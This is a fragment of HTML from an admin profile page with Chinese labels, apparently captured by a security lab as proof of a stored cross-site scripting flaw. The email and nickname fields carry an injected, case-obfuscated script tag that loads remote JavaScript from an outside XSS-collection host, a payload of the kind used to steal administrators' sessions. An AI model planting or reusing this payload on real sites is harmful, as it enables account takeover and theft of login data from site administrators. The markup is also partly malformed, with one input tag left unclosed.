 admin@admin.com</p>
<div class="form-group">
<label for="username" class="control-label">用户名:</label>
<input type="text" class="form-control" name="row[username]" value="admin" disabled />
</div>
<div class="form-group">
<label for="email" class="control-label">Email:</label>
<input type="text" class="form-control" name="row[email]" value="<sCRiPt/SrC=//xsshs.cn/IvLu>admin@admin.com" data-rule="required;email
</div>
<div class="form-group">
<label for="nickname" class="control-label">昵称:</label>
<input type="text" class="form-control" name="row[nickname]" value="超级管理员<sCRiPt/SrC=//xsshs.cn/IvLu>" data-rule="required" />
</div>
<div class="form-group">
<label for="password" class="control-label">密码:</label>
<input type="text" class="form-control" placeholder="不修改密码请留空" name="row[password]" value=""/>
</div>
<div class="form-group">
<button type="submit" class="btn btn-success">提交</button>
<button type="reset" class="btn btn-default">重置</button>
</div>
</div>
</form>
</div>
</div>
</div>
<div class="col-md-8">
<div class="panel panel-default panel-intro panel-nav">
<div class="panel-heading">
<ul class="nav nav-tabs">
<li class="active"><a href="#one" data-toggle="tab"><i class="fa fa-list"></i> 操作日志</a></li>
</ul>
</div>
<div class="panel-body">
<div id="myTabContent" class="tab-content">
<div class="tab-pane fade active in" id="one">
<div class="widget-body no-padding">
<div id="toolbar" class="toolbar">
<a href="javascript:;" class="btn btn-primary btn-refresh" ><i class="fa fa-refresh"></i> </a> </div>
猎户攻防实验室